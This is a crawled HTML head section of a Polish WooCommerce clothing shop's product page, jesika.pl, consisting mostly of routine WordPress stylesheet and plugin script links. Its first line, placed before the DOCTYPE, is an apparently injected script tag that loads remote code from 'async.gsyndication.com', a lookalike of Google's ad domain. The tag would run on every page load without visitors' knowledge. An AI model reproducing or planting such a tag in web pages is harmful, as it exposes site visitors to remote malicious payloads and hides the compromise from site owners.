

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jesika.pl/sklep/
body_size: 16110
content:
<script src="//async.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta name="google-site-verification" content="fkIge8R4Pt-fJdRGpLwue-pO7yn9s1yr-9Yq6VcCapg" />
	<meta charset="UTF-8" />
	
	<title>Jesika |   Produkty</title>

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.jesika.pl/xmlrpc.php" />
            <link rel="shortcut icon" type="image/x-icon" href="http://jesika.pl/wp-content/uploads/2018/10/favicon.png">
        <link rel="apple-touch-icon" href="http://jesika.pl/wp-content/uploads/2018/10/favicon.png"/>
    	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Oswald:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Roboto:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "http://www.jesika.pl/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Jesika &raquo; Kanał z wpisami" href="http://www.jesika.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jesika &raquo; Kanał z komentarzami" href="http://www.jesika.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kanał Jesika &raquo; Produkty" href="http://www.jesika.pl/sklep/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.jesika.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='otw_grid_manager-css' href='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_portfolio_template_grid_manager/css/otw-grid.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.jesika.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://www.jesika.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.jesika.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://www.jesika.pl/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://www.jesika.pl/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.jesika.pl/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='http://www.jesika.pl/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.19' type='text/css' media='' />
<link rel='stylesheet' id='otw-pm-grid-css' href='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager/frontend/css/otw-grid.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-pm-css' href='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager/frontend/css/otw-portfolio-manager.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-font-awesome-css' href='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager/frontend/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-default-css' href='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager/frontend/css/default.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.jesika.pl/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woo-multi-currency-css' href='http://www.jesika.pl/wp-content/plugins/woo-multi-currency/css/woo-multi-currency.min.css?ver=2.1.28' type='text/css' media='all' />
<style id='woo-multi-currency-inline-css' type='text/css'>
.woo-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woo-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #bf0069 !important;}
		.woo-multi-currency .wmc-list-currencies .wmc-currency,.woo-multi-currency .wmc-title, .woo-multi-currency.wmc-price-switcher a {background: #bf0069 !important;}
		.woo-multi-currency .wmc-title, .woo-multi-currency .wmc-list-currencies .wmc-currency span,.woo-multi-currency .wmc-list-currencies .wmc-currency a,.woo-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woo-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woo-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
</style>
<link rel='stylesheet' id='wmc-flags-css' href='http://www.jesika.pl/wp-content/plugins/woo-multi-currency/css/flags-64.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='http://www.jesika.pl/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='http://www.jesika.pl/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.1' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>

.xoo-wsc-sp-left-col img{
	max-width: 80px;
}

.xoo-wsc-sp-right-col{
	font-size: 14px;
}

.xoo-wsc-sp-container{
	background-color: #eee;
}


 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
}

.xoo-wsc-items-count{
	top: -15px;
	left: -15px;
}

.xoo-wsc-items-count, .xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}

.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
}

.xoo-wsc-sb-bar > span{
	background-color: #1e73be;
}

.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-product{
	padding: 20px 15px;
}

.xoo-wsc-img-col{
	width: 30%;
}
.xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-sum-col{
	justify-content: center;
}

/***** Quantity *****/

.xoo-wsc-qty-box{
	max-width: 75px;
}

.xoo-wsc-qty-box.xoo-wsc-qtb-square{
	border-color: #000000;
}

input[type="number"].xoo-wsc-qty{
	border-color: #000000;
	background-color: #ffffff;
	color: #000000;
	height: 28px;
	line-height: 28px;
}

input[type="number"].xoo-wsc-qty, .xoo-wsc-qtb-square{
	border-width: 1px;
	border-style: solid;
}
.xoo-wsc-chng{
	background-color: #ffffff;
	color: #000000;
}
</style>
<link rel='stylesheet' id='default_style-css' href='http://www.jesika.pl/wp-content/themes/bridge/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='http://www.jesika.pl/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='http://www.jesika.pl/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='http://www.jesika.pl/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css' href='http://www.jesika.pl/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='http://www.jesika.pl/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>
   .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='woocommerce-css' href='http://www.jesika.pl/wp-content/themes/bridge/css/woocommerce.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive-css' href='http://www.jesika.pl/wp-content/themes/bridge/css/woocommerce_responsive.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css' href='http://www.jesika.pl/wp-content/themes/bridge/css/print.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='http://www.jesika.pl/wp-content/themes/bridge/css/mac_stylesheet.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='http://www.jesika.pl/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='http://www.jesika.pl/wp-content/themes/bridge/css/style_dynamic.css?ver=1606474957' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://www.jesika.pl/wp-content/themes/bridge/css/responsive.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='http://www.jesika.pl/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1606474957' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.jesika.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='http://www.jesika.pl/wp-content/themes/bridge/css/custom_css.css?ver=1606474957' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='http://www.jesika.pl/wp-content/plugins/flexible-shipping/assets//dist/css/free-shipping.css?ver=4.20.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='http://www.jesika.pl/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1680254700' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='otw_portfolio_template_otw-shortcode-general_foundicons-css' href='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_portfolio_template_shortcode/css/general_foundicons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='otw_portfolio_template_otw-shortcode-social_foundicons-css' href='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_portfolio_template_shortcode/css/social_foundicons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='otw_portfolio_template_otw-shortcode-css' href='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_portfolio_template_shortcode/css/otw_shortcode.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='otw_portfolio_template_otw-shortcode_scrolling-css' href='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_portfolio_template_shortcode/css/scroll_for_preview.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css' href='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager//include/otw_components/otw_shortcode/css/general_foundicons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css' href='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager//include/otw_components/otw_shortcode/css/social_foundicons.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css' href='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager//include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='otw-grid-css' href='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager//include/otw_components/otw_shortcode/../otw_grid_manager/css/otw-grid.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.jesika.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=11.9.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.fancybox.min.js?ver=6.2.8' id='otw-pm-fancybox-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.flexslider.min.js?ver=6.2.8' id='otw-pm-flexslider-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.infinitescroll.min.js?ver=6.2.8' id='otw-pm-infinitescroll-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager/frontend/js/imagesloaded.pkgd.min.js?ver=6.2.8' id='otw-pm-imagesloaded-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager/frontend/js/isotope.pkgd.min.js?ver=6.2.8' id='otw-pm-isotope-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager/frontend/js/pixastic.custom.min.js?ver=6.2.8' id='otw-pm-pixastic-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.fitvids.js?ver=6.2.8' id='otw-pm-fitvid-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4' id='revmin-js'></script>
<script type='text/javascript' id='woo-multi-currency-js-extra'>
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"http:\/\/www.jesika.pl\/wp-admin\/admin-ajax.php","extra_params":[],"current_currency":"EUR"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/woo-multi-currency/js/woo-multi-currency.min.js?ver=2.1.28' id='woo-multi-currency-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/woo-multi-currency/js/filter-price.js?ver=2.1.28' id='woocommerce-multi-currency-filter-price-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"http:\/\/www.jesika.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202602.js' id='woocommerce-analytics-js'></script>
<script type='text/javascript' src='http://www.jesika.pl/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_grid_manager/js/otw_grid_manager.js?ver=2.2' id='otw_grid_manager-js'></script>
